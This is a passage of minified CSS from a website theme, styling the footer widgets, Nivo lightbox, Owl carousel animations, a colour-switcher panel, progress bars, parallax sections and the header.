a{display:inline-block;color:#666;font-size:12px;padding:4px 10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .tagcloud a:hover{color:#fff;}footer{padding-top:25px !important;border-top:1px solid #ccc!important;color:#414141!important;background:url(../images/subtle_white_feathers.jpg) left top repeat #eee!important; margin-top: 0px !important;}footer p{color:#414141!important;margin-bottom:0px !important;font-weight:500!important;font-family:'Open Sans', sans-serif!important;font-size:13px!important;}footer a{color:#414141;}footer a:hover{color:#f58431;text-decoration:underline;}.footer-widget{margin-bottom:0px !important;margin-top:5px;float:right;}.footer-widget h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative;}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0;}.social-widget ul.social-icons li{display:inline-block;margin-right: 0px !important;margin-bottom: 0px !important;float: none;border-right: 1px solid #ffcb08;padding: 0 15px;}.social-widget ul.social-icons li a i{font-size:32px !important;line-height:1!important;width:auto!important;margin-right:5px;color:#fff;text-align:center!important;height: auto!important;transition:all 0.2s ease-in-out!important;-moz-transition:all 0.2s ease-in-out!important;-webkit-transition:all 0.2s ease-in-out!important;-o-transition:all 0.2s ease-in-out!important;}.social-widget ul.social-icons li a:hover{text-decoration:none;}.social-widget ul.social-icons li a i:hover{color:#fff;}.social-widget ul.social-icons li a.facebook:hover i{color:#ffcb08;background-color:none!important;}.social-widget ul.social-icons li a.youtube:hover i{color:#ffcb08;}.social-widget ul.social-icons li a:hover i{color:#ffcb08!important;}.contact-widget{background:url(../images/map.png) center bottom no-repeat;}.contact-widget span{font-weight:700;}.contact-widget ul li{margin-bottom:12px;}.contact-widget ul li p a{color:#bbb;}.contact-widget p{padding-bottom:20px;}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline;}.twitter-widget ul li{margin-bottom:20px;}.twitter-widget ul li span{color:#666;}.flickr-widget ul{overflow:hidden;}.flickr-widget ul li{float:left;margin-left:8px;margin-bottom:8px;}.flickr-widget ul li:nth-child(3n+1){margin-left:0;}.flickr-widget ul li a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.flickr-widget ul li a img{width:100%;height:65px;}.flickr-widget ul li a:hover{opacity:1;}.mail-subscribe-widget form{margin-top:15px;margin-bottom:20px;}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px 12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;}.copyright-section{padding:15px 0;margin-bottom:-32px;font-size:11px;letter-spacing:0.5px;background:#041f44;width:100%;border-top:none!important;}.copyright-section p{font-size:11px !important; text-transform: none!important; color:#fff !important;padding-top:10px;margin:0px;font-weight:500;}ul.footer-nav{float:right;}ul.footer-nav li{display:inline-block;float:left;margin-left:15px;}ul.footer-nav li:first-child{margin-left:0;}ul.footer-nav li a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.footer-nav li a:hover{color:#fff;}.back-to-top{display:none;position:fixed;bottom:18px;right:15px;}.back-to-top i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1;}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%;}.nivo-lightbox-content{width:100%;height:100%;}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center;}.nivo-lightbox-nav{display:none;}.nivo-lightbox-prev{position:absolute;top:50%;left:0;}.nivo-lightbox-next{position:absolute;top:50%;right:0;}.nivo-lightbox-close{position:absolute;top:2%;right:2%;}.nivo-lightbox-image{text-align:center;}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}.nivo-lightbox-content iframe{width:100%;height:100%;}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000;}.nivo-lightbox-error p{display:table-cell;vertical-align:middle;}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%);}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%);}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px);}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8);}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%;}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5;}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1;}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%;}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Open Sans', sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}@media (-webkit-min-device-pixel-ratio:1.3), (-o-min-device-pixel-ratio:2.6/2), (min--moz-device-pixel-ratio:1.3), (min-device-pixel-ratio:1.3), (min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px;}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default.nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px;}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%, 25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%, 25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%, 25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}.owl-theme .owl-controls{text-align:left;}.touch-slider .owl-controls .owl-buttons div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0 1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-buttons div{filter:Alpha(Opacity=100);opacity:1;}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.touch-slider .owl-controls .owl-buttons div i{font-size:1.8em;color:#fff;}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px;}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0;}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{background-color:#f2f2f2;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div i{color:#666;}.touch-carousel.navigation-3{padding-top:45px;}.touch-carousel.navigation-3.clients-carousel{padding-top:25px;}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px;}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons div{height:40px;width:40px;line-height:40px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div i{font-size:40px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.testimonials-carousel .owl-controls .owl-buttons div i{color:#fff;}.touch-carousel .owl-controls.clickable .owl-buttons div:hover i{color:#f58431;}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2);}.owl-pagination{width:100%;left:0;margin-top:20px;text-align:center;}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-page span{display:block;width:16px;height:16px;margin:2px 4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-page span{filter:Alpha(Opacity=100);opacity:1;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{border-color:#f58431;}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px;}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5;}#progressBar{position:absolute;top:0;z-index:99;width:100%;}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.switcher-box h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px;}.switcher-box span{display:block;padding:5px 20px;text-align:left;}.switcher-box .colors-list{padding:0 18px 0 18px;margin-bottom:8px;line-height:20px;}.switcher-box .colors-list li{display:inline-block;margin-right:2px;}.switcher-box .colors-list li a{display:block;width:24px;height:18px;cursor:pointer;}.switcher-box .colors-list li a.blue{background-color:#0a9fd8;}.switcher-box .colors-list li a.cyan{background-color:#27bebe;}.switcher-box .colors-list li a.jade{background-color:#0bb586;}.switcher-box .colors-list li a.red{background-color:#ee3733;}.switcher-box .colors-list li a.peach{background-color:#f49237;}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb;}.switcher-box .colors-list li a.yellow{background-color:#f8ba01;}.switcher-box .colors-list li a.green{background-color:#94c523;}.switcher-box .colors-list li a.orange{background-color:#f36510;}.switcher-box .colors-list li a.pink{background-color:#f1505b;}.switcher-box .colors-list li a.purple{background-color:#6a3da3;}.switcher-box .colors-list li a.beige{background-color:#fdb655;}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px 9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px 6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0 0 12px 20px;border:1px solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);}.switcher-box .bg-list{padding:0 18px 0 18px;margin-bottom:18px;}.switcher-box .bg-list li{display:inline-block;margin-right:2px;}.switcher-box .bg-list li a{display:block;width:20px;height:20px;}.switcher-box .bg-list li a.bg1{background:url(../images/patterns/1.png) repeat;}.switcher-box .bg-list li a.bg2{background:url(../images/patterns/2.png) repeat;}.switcher-box .bg-list li a.bg3{background:url(../images/patterns/3.png) repeat;}.switcher-box .bg-list li a.bg4{background:url(../images/patterns/4.png) repeat;}.switcher-box .bg-list li a.bg5{background:url(../images/patterns/5.png) repeat;}.switcher-box .bg-list li a.bg6{background:url(../images/patterns/6.png) repeat;}.switcher-box .bg-list li a.bg7{background:url(../images/patterns/7.png) repeat;}.switcher-box .bg-list li a.bg8{background:url(../images/patterns/8.png) repeat;}.switcher-box .bg-list li a.bg9{background:url(../images/patterns/9.png) repeat;}.switcher-box .bg-list li a.bg10{background:url(../images/patterns/10.png) repeat;}.switcher-box .bg-list li a.bg11{background:url(../images/patterns/11.png) repeat;}.switcher-box .bg-list li a.bg12{background:url(../images/patterns/12.png) repeat;}.switcher-box .bg-list li a.bg13{background:url(../images/patterns/13.png) repeat;}.switcher-box .bg-list li a.bg14{background:url(../images/patterns/14.png) repeat;}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff;}.switcher-box .open-switcher i{text-align:center;padding-top:7px;}.iframe{border:none;}.services-2{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-2-icon{display:inline-block;width:100%;display:table;}.services-2-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-2:hover .services-2-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-2-text{margin-left:75px;overflow:hidden;}.services-2-icon h4{font-family:'Open Sans', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px 0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-2 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:left;}.skill p{margin-bottom:7px;}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;}.progress-bar{float:left;height:100%;font-size:12px;color:#ffffff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative;}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px 10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.counter-item{position:relative;text-align:center;}.counter-item h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase;}.counter-item i{font-size:40px;}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px;}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat;}.parallax-text-container-1 .parallax-text-item{padding:120px 0px;text-align:center;}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important;}.services-3{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-3-icon{display:inline-block;width:100%;display:table;}.services-3-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-3:hover .services-3-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-3-text{margin-right:75px;overflow:hidden;}.services-3-icon h4{font-family:'Raleway', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px 0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-3 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:right;}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px 0;}.navbar-collapse{max-height:340px;}#header{width:100%!important;padding:0px!important;position:relative;background: url(../images/headbg.jpg) center top no-repeat #ffcb08!important;    margin-bottom: 5px;}.logo{padding-top: 10px;width:auto!important;height:auto !important;float:none !important;position:absolute;}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px;}.header-right ul{float:right;list-style:none;}.header-right ul li{list-style:none;float:right;margin:0 3px;position:relative;display:inline-block;height:35px;width:145px;}.header-right ul li a{font-family:'Open Sans', sans-serif;font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none;}.fb-sc{font-family:'Open Sans', sans-serif;font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms 